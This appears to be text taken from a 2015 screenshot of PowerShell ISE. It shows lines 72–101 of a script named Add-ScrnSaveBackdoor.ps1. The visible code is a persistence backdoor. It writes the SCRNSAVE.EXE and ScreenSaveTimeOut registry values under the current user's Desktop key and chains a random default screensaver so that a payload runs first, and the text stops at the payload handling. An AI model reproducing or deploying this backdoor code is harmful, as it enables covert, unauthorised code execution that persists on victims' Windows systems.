 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Add-ScrnSaveBackdoor.ps1
72
73 #Check if ScreenSaver is enabled
74 #If no enable it, if yes, get its value
75 if ((Get-Item "HKCU:\Control Panel\Desktop\").GetValue("SCRNSAVE.EXE") -eq $null)
76 {
77 New-ItemProperty "HKCU:\Control Panel\Desktop\" -Name SCRNSAVE.EXE -Value $NewScreenSaver -PropertyType String
78 $ScreenSaverName = ($NewScreenSaver -split '\\')[-1]
79 }
80 else
81 {
82 $ScreenSaverName = ((Get-Item "HKCU:\Control Panel\Desktop\").GetValue("SCRNSAVE.EXE") -split '\\')[-1]
83 }
84
85 #Set ScreenSaveTimeOut which is necessary to enable screensaver.
86 if ((Get-Item "HKCU:\Control Panel\Desktop\").GetValue("ScreenSaveTimeOut") -eq $null)
87 {
88 New-ItemProperty "HKCU:\Control Panel\Desktop\" -Name ScreenSaveTimeOut -Value 60 -PropertyType String
89 }
90 else
91 {
92 Set-ItemProperty "HKCU:\Control Panel\Desktop\" -Name ScreenSaveTimeOut -Value 60
93 }
94
95 #Get a list of default screensavers and select one at random
96 $ListScrn = Get-ChildItem C:\Windows\System32\*.scr | Where-Object {$_.Name -ne $ScreenSaverName}
97 $PathToScreensaver = Get-Random $ListScrn
98
99 #Add a default screensaver to payload so that it runs after our payload.
100 if(!$Payload)
101 {
Ln 122 Col 68 125%
11:26
28-02-2015